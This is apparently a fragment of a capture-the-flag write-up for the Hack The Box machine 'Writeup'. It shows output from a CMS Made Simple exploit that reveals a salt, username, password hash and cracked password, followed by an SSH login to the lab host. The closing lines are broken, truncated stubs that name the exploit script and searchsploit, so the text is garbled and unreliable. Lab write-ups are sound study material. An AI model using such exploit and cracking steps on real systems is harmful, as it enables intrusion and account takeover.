 WRITEUP
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
┌[Parrot]─[16:55-02/07]─[/home/aju/CTF/HTB/writeup]
└╼aju$ssh jkr@writeup.htb
jkr@writeup.htb's password:
Permission denied, please try again.
jkr@writeup.htb's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jul  2 03:12:40 2021 from 10.10.14.76
jkr@writeup:~$
Pasted image 20210702151938
Pasted image 20210702152511
CMS Made Simple <
An exploit was foun
searchsploit
On running the expl
python
python2 46635.py -
[+] Salt for passw